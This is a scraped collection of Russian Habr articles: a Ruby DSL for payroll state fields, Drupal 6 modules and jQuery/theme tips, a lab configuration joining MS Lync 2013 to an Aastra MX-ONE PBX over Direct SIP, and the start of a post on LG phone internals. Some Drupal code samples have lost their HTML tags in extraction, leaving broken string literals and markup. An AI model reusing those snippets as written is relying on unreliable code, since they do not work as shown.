Теперь каждый раз, когда мы будем вызывать метод в блоке company в app/states/ca.rb, он будет попадать в определенную нами функцию method\_missing. Первым ее аргументом будет имя вызванного метода, оно же имя определяемого атрибута. Мы создаем новый экземпляр AttributesScope, передавая ему класс, который будем изменять, имя определяемого атрибута и блок, конфигурирующий атрибут. В AttributesScope мы будем вызывать store\_accessor, который определит геттеры и сеттеры для атрибута, и использовать сериализованный хеш для хранения данных.
```
class StateBuilder
class AttributesScope
def initialize(klass, attribute, █)
klass.send(:store_accessor, :data, attribute)
instance_eval █
end
end
end
```
Также нам надо определить методы, которые мы вызываем внутри блоков, конфигурирующих атрибуты (format, max, options) и превратить их в валидаторы. Мы сделаем это, преобразовывая вызовы этих методов в вызовы валидаций, которые ожидает Rails.
```
class StateBuilder
class AttributesScope
def initialize(klass, attribute, █)
@validation_options = []
klass.send(:store_accessor, :data, attribute)
instance_eval █
klass.send(:validates, attribute, *@validation_options)
end
private
def format(regex)
@validation_options << { format: { with: Regexp.new(regex) } }
end
def max(value)
@validation_options << {
numericality: {
greater_than_or_equal_to: 0,
less_than_or_equal_to: value
}
}
end
def options(values)
@validation_options << { inclusion: { in: values } }
end
end
end
```
Наш DSL готов к бою. Мы успешно определили модель CompanyStateField::CA, которая хранит и валидирует номера EDD и SoS, а также модель EmployeeStateField::CA, которая хранит и валидирует налоговые льготы, статус налогоплательщика и дополнительные сборы для сотрудников. несмотре на то, что наш DSL был создан
для автоматизации достаточно простых вещей, каждый из его компонентов может быть легко расширен. Мы можем легко добавить новые хуки в DSL, определить больше методов в моделях и развивать его дальше, основываясь на функционале, который мы реализовали сейчас.
Наша реализация заметно уменьшает повторения и шаблонный код в бэкэнде, но все-еще требует, чтобы у каждого штата были собственные представления (views) на стороне клиента. Мы расширили нашу внутреннюю разработку, чтобы она охватывала и клиентскую часть для новых штатов, и если в комментариях будет проявлен интерес, я напишу еще один пост, рассказывающий о том, как это работает у нас.
Эта статья показывает только часть того, как мы используем наш собственный DSL в качестве инструмента для расширения штатов. Подобные инструменты доказали потрясающую полезность в расширении нашего зарплатного сервиса на оставшуюся часть США, и если подобные задачи вас интересуют, то [мы можем работать вместе](https://zenpayroll.com/careers)!
Счастливого метапрограммирования! | https://habr.com/ru/post/241265/ | null | ru | null |
# Полезные и интересные модули для Drupal 6.xx + Советы и трюки (Часть I)
В апреле прошлого года хабраюзер @7paca написал [отличную статью](http://habrahabr.ru/blogs/drupal/57940/) про полезные модули и я решил её продолжить
### Модули:
[Filefield Paths](http://drupal.org/project/filefield_paths) — позволяет создавать собственные token-шаблоны для загружаемых через filefield-поле файлов. Удобно для упорядочивания фотографий в галереях (замечено, что не работает с [Image FUpload](http://drupal.org/project/Image_FUpload)).
[Uploadpath](http://drupal.org/project/uploadpath) — разрешает использовать token-шаблоны для хранения файлов в директориях или субдиректориях.
[Hide Submit](http://drupal.org/project/hide_submit) — позволяет прятать кнопку «Submit» после нажатия. Предохраняет от повторной отправки данных.
[Uploadify](http://drupal.org/project/uploadify) — мультизагрузка файлов. Модуль ещё в разработке, но уже многие начинают им пользоваться.
[WordPress Comments](http://drupal.org/project/wp_comments) — Для тех, кто привык к форме комментирования а-ля Wordpress
[Remember me](http://drupal.org/project/remember_me) — модуль добавляет к форме авторизации чекбокс «запомнить меня»
[Printer, e-mail and PDF versions](http://drupal.org/project/Print) — модуль позволяет распечатывать страницу, отправлять по почте и конвертировать в формат PDF
[One page profile](http://drupal.org/project/onepageprofile) — никаких вкладок в профайле пользователя, всё размещается на одной странице. Очень удобно
[Contact attach](http://drupal.org/project/contact_attach) — даёт возможность пользователям прикреплять к письму, отправляемого через форму обратной связи, файлы (аттач).
[Flag](http://drupal.org/project/flag) — позволяет отмечать материалы, например, «Добавить в закладки». Есть вывод представления на страницу пользователя. Отлично настраивается под любые нужды
[XML sitemap](http://drupal.org/project/xmlsitemap) — генерация sitemap.
[Comment Notify](http://drupal.org/project/comment_notify) — удобная подписка на комментарии
[LoginToboggan](http://drupal.org/project/logintoboggan) — очень удобный модуль для организации авторизации как с помощью логина, так и с помощью email'а. Куча возможностей.
[Scheduler](http://drupal.org/project/scheduler) с помощью этого планировщика задач можно легко публиковать или снимать с публикации материалы на определённую дату.
[Imagecache Actions](http://drupal.org/project/imagecache_actions) — модуль позволяет назначать пресеты загружаемым картинкам, например, наложение водяного знака, наложение текста, подкладка фона и т.п.
[Privatemsg](http://drupal.org/project/privatemsg) — модуль для организации внутренней переписки между пользователями сайта
### Несколько советов (использовать их в своих проектах или нет — ваше право):
##### **Проверка заполнения полей с jQuery**
Мне лично не нравится валидатор Drupal'а и я интегрировал jquery.validate
Собственно интегрировать его не проблема.
[Скачайте](http://bassistance.de/jquery-plugins/jquery-plugin-validation/) плагин.
Создайте директорию js в директории вашей темы и поместите туда jquery.validate.min.js.
Откройте ВАША\_ТЕМА.info и подключите там плагин:
> `scripts[] = js/jquery.validate.min.js
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Директория js должна находится по пути /sites/all/themes/ваша\_тема/
Создайте файл scripts.js в директории /sites/all/themes/ваша\_тема/js/ и пропишите в нём следующее:
> `$().ready(function() {
>
> $("#comment-form").validate();
>
> });
>
>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
***Примечание:** в этот же файл вы можете вставлять все свои скрипты*
Если вы хотите проверять заполнены ли поля при регистрации, сделайте так:
> `$().ready(function() {
>
> $("#comment-form, #user-register").validate();
>
> });
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
***Примечание:** #comment-form — это идентификатор формы, которую проверяем. Узнать ID можно посмотрев код страницы.*
Всё!
##### **Решение target=\_blank**
Вставляем этот код в /sites/all/themes/ваша\_тема/js/scripts.js
> `$(function(){
>
> $('.\_blank a').click(function(){
>
> window.open(this.href);
>
> return false;
>
> });
>
> });
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Пример использования:
> `<span class="\_blank><a href="http://habrahabr.ru">Habrahabra>span>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Или, если ссылка встречается в тексте —
> `<div class="content \_blank">
>
> <p>
>
> <a href="http://www.lipsum.com/">Lorem ipsuma> dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. <a href="http://www.lipsum.com/">Excepteura> sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
>
> p>
>
> div>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
##### Добавление тега span в primary/secondary\_links
Вставляем этот код в /sites/all/themes/ваша\_тема/js/scripts.js
> `// Wrap span tags around the anchor text in the primary menu.
>
> $(document).ready(function(){
>
> $("#primary li a")
>
> .wrapInner("<span>" + "span>");
>
> });
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
и в template.php нашей темы этот код:
> `/\*\*
>
> \* Override the theme\_links function
>
> \*
>
> \* We use this to insert tags around anchor text in the
>
> \* primary and secondary links. We need these to support Internet Explorer
>
> \* when building sliding door tabs with hover effects.
>
> \*/
>
> function ВАША\_ТЕМА\_links($links, $attributes = array('class' => 'links')) {
>
> $output = '';
>
> if (count($links) > 0) {
>
> $output = '. drupal\_attributes($attributes) .'>';
>
>
>
> $num\_links = count($links);
>
> $i = 1;
>
>
>
> foreach ($links as $key => $link) {
>
> $class = $key;
>
>
>
> // Add first, last and active classes to the list of links to help out themers.
>
> if ($i == 1) {
>
> $class .= ' first';
>
> }
>
> if ($i == $num\_links) {
>
> $class .= ' last';
>
> }
>
> if (isset($link['href']) && ($link['href'] == $\_GET['q'] || ($link['href'] == '' && drupal\_is\_front\_page()))) {
>
> $class .= ' active';
>
> }
>
>
>
> $output .= '. drupal\_attributes(array('class' => $class)) .'>';
>
>
>
> // wrap 's around the anchor text
>
> if (isset($link['href'])) {
>
> $link['title'] = '' . check\_plain($link['title']) . '';
>
> $link['html'] = TRUE;
>
> // Pass in $link as $options, they share the same keys.
>
> $output .= l($link['title'], $link['href'], $link);
>
> }
>
> else if (!empty($link['title'])) {
>
> // Some links are actually not links, but we wrap these in for adding title and class attributes
>
> if (empty($link['html'])) {
>
> $link['title'] = check\_plain($link['title']);
>
> }
>
> $span\_attributes = '';
>
> if (isset($link['attributes'])) {
>
> $span\_attributes = drupal\_attributes($link['attributes']);
>
> }
>
> $output .= '. $span\_attributes .'>'. $link['title'] .'';
>
> }
>
>
>
> $i++;
>
> $output .= "\n";
>
> }
>
>
>
> $output .= '';
>
> }
>
> return $output;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
##### Упорядочиваем шаблоны Views
Очень неприятно, когда шаблонов в /sites/all/themes/наша\_тема/ становится очень много. Даже до безобразия много. Путаницы конечно не будет, если именно вы делали тему для своего сайта или блога, но большое количество файлов в директории с темой напрягает!
Есть решение!
Создаём в директории с темой папку views и переносим туда все свои шаблоны вида views-view-fields--gallery-page.tpl.php (или подобные).
Переходим в настройки тем (/admin/build/themes/settings) и нажимаем сохранить.
Если возникли проблемы, например, вывод ошибок о том, что что-то не найдено, идём в любое созданное представление и нажимаем Rescan (пересканировать), сохраняем представление. Всё. Теперь более-менее порядок.
[Здесь](http://drupal.org/node/430980) есть информация по поводу организации шаблонов Views.
Удачи!
**UPD:** [krig](https://habrahabr.ru/users/krig/) сделал ценное замечание
конструкцию
> `$(document).ready(function(){
>
> // do some fancy stuff
>
> });
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
меняем на
> `Drupal.behaviors.myModuleBehavior = function (context) {
>
> //do some fancy stuff
>
> };
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
[#### → Часть II](http://habrahabr.ru/blogs/drupal/83575/) | https://habr.com/ru/post/80565/ | null | ru | null |
# Интеграция MS Lync 2013 c Aastra MX-ONE 5.0 (Direct SIP)
В этом посте я продолжу тему унифицированных коммуникаций, начатую в моем блоге здесь: <http://habrahabr.ru/post/191852/>
В этой статье пойдет речь об интеграции системы объединенных коммуникаций MS Lync 2013 Server с внешней по отношению к ней IP-PBX Aastra MX-One 5.0 TSE. Основная цель данной интеграции — обеспечить связь с «внешним» миром пользователям MS Lync 2013. Действительно, MS Lync 2013 предоставляет своим пользователям большое количество сервисов, таких как видео-звонки, видео-конференции, обмен короткими сообщениями, демонстрация своего экрана или отдельного приложения, но все это не отменяет необходимости совершать звонки «в город» (к примеру, по заведенным в организацию линиям E1) или звонки абонентам IP-PBX уже существующей в компании или ее филиале.
Задача осложняется тем, что базовым голосовым кодеком MS Lync является проприетарный RT-Audio. Все возможные варианты интеграции с провайдерами, IP-PBX, SBC и шлюзами перечислены на сайте Microsoft тут: <http://technet.microsoft.com/ru-RU/lync/gg131938>. Нас немного смутило, что на момент написания статьи в этом перечне нет связки актуальных сейчас MS Lync 2013 и Aastra MX-One 5.0 TSE, поэтому в своей лаборатории Треолан мы решили проверить, будет ли возможно связать MS Lync 2013 Server и Aastra MX-One 5.0 TSE (vmWare edition) с помощью Direct SIP, поддержка которого на сайте Microsoft декларирована только для предыдущих версий этих решений (Lync 2010 и MX-One 4.1).
Следующие устройства и виртуальные машины использовалась в лабораторной установке:
* MX-ONE Telephony System v.5.0: 172.19.19.40 (виртуальная машина по vmWare ESXi 5.1
* MX-One Media Gateway Unit (MGU): 172.31.31.69 (сети 172.19.19.0/24 и 172.31.31.0/24 маршрутизируются)
* Microsoft Domain Controller, Active Directory, Certification Authority and DNS Server: 172.19.19.110
* Lync Server Standard Edition and Mediation pool 2013: 172.19.19.111. В нашем примере роль Mediation совмещена с Front End Server, хотя это и не обязательно
Нумерация была принята следующая:
* Номера на MX-ONE – 8xx
* Номера на Lync Server 2013 – 5xx
Переходим к настройкам SIP-транка. Для этого на стороне MX-ONE необходимо задать маршрут и код доступа к этому маршруту. В качестве транспортного протокола используется TCP и порт по умолчанию 5060. Для большей функциональной совместимости между MX-ONE и Lync Server 2013, Aastra рекомендует использовать «Forced Gateway», т.к. это гарантирует одно и то же поведение для всех типов вызовов, проходящих через MX-ONE и Lync Server.
#### **Шаг 1. Настройка SIP маршрута на стороне MX-ONE**
Ниже приведены установки, которые должны быть сделан на MX-ONE, чтобы сконфигурировать Direct SIP:
```
#Определяем SIP route category:
ROCAI:ROU=99,SEL=0110000000000010,SIG=0111110000A0,TRAF=03151515,TRM=4,SERV=0100000001,BCAP=001100;
#Определяем SIP data category. Единица в пятом бите VARC обозначает forced gateway
RODAI:ROU=99,TYPE=TL66,VARC=00001000,VARI=00000000,VARO=00000950;
#Определяем SIP trunk data specific. Исходящий трафик:
sip_route -set -route 99 -remoteport 5068 -protocol tcp -uristring0 sip:?@172.19.19.111
#Определяем SIP trunk data specific. Входящий трафик:
sip_route -set -route 99 -accept REMOTE_IP -match 172.19.19.111
#Codec Filtering:
sip_route -set -route 99 -codecs PCMA,PCMU
#Определяем привязку SIP Route к ресурсам медиа-гейтвея:
ROEQI:ROU=99,TRU=1-1;
#Привязка префикса к выбору маршрута:
RODDI:ROU=99,DEST=99,ADC=0005000000000250000001010000,SRT=3;
```
#### **Шаг 2. Настройка MS Lync Server 2013**
2.1 Описание PSTN gateways в Topology Builder
Переходим к закладкам – Shared Components → PSTN gateways / Trunks правой кнопкой маши кликаем по вкладке, и выбираем – New IP/PSTN Gateway.


Указываем fully qualified domain name (FQDN) или IP-адрес, для создаваемого PSTN gateway (в нашем случае это IP-адрес медиа-сервера Aastra MX-One 5.0 TSE:


Далее описываем root trunk:
* Trunk name: MX-ONE
* Listening port for IP/PSTN gateway: 5060
* SIP Transport Protocol: TCP
* Associated Mediation Server: имя\_вашего\_сервера
* Associated Mediation Server port: 5060

Тоже самое проделываем для вкладки Trunks (правой кнопкой мыши и выбираем – New Trunk…

Указываем необходимые параметры (рис. 9):
* Trunk name: MX-ONE
* Associated PSTN gateway: созданный ранее
* SIP Transport Protocol: TCP

После этого обязательно нужно применить (опубликовать) внесенные изменения в конфигурацию, выбрав – Publish Topology (правый клик на закладке Lync Server):

#### **Шаг 3. Описание маршрута в Control Panel**
Открываем Control Panel MS Lync Server 2013 и выбираем – Voice Routing → Route. Нажимаем New, для создания нового маршрута:

На следующем экране, для создаваемого маршрута, необходимо указать Associated Trunks, нажав Add… и выбрав из списка доступных:

Далее, указываем набор, какие цифры в номере будет соответствовать выбору данного маршрута. Например, в данном случае, если номер начинается с «3», то вызов направляется в соответствующий транк:

#### **Шаг 4. Описание Dial Plan в Control Panel**
Открываем Control Panel MS Lync Server и выбираем – Voice Routing → Dial Plan. В разделе Associated Normalization Rules, нажимаем New, для создания нового правила маршрутизации:

В данном примере описывается следующее правило набора:
* Name: MX-1
* Length: Exactly 3 – длина номера точная, 3-цифры
* Digits to remove: 0 – число цифр, которое нужно отрезать от номера
* Pattern to match: ^(8\d\d)$ – проверять номер сначала, начинается на «8», далее любые 2-е цифры от 0-9.

На этом настройка закончена, можно сделать тестовый звонок от абонента Lynс к абоненту Aastra MX-One 5.0 TSE. Также, в дальнейшем, штатными средствами Aastra MX-One 5.0 TSE можно маршрутизировать звонки абонентов MS Lync 2013 например в его транки E1 или аналоговые транки, тем самым решая задачу выхода абонентов Lync в «город».
PS: Описанное в статье решение было реализовано совместно с хабраюзером [mrppa](https://habrahabr.ru/users/mrppa/) | https://habr.com/ru/post/192036/ | null | ru | null |
# ELF — приложение на телефоне LG?
#### Первоначальное мнение
Я всегда думал, что телефоны от компании LG для «домохозяек». И когда мне попал в руки аппарат LG KP500 я своё мнение особо не изменил, хотя в нём было много чего весьма интересного. Я имею ввиду это диспетчер задач (даже есть специальная кнопка), который может вызывать и закрывать другие свёрнутые родные и Java — приложения, в Java доступна работа с файловой системой (JSR — 75), хоть и не полностью, на этом функционал Java — машины заканчивается. В этом телефоне (это я подчёркиваю, он позиционируется как «звонилка») даже есть свой формат исполнительных файлов — PXE (\*.pxo), но правда он скрыт для пользователя и запускается из конкретной папки диска, имеющий атрибут только чтение. Данный аппарат имеет неплохое «железо». Это Nand Flash 256 Мб / SDRAM 128 Мб, TFT сенсорный резистивный 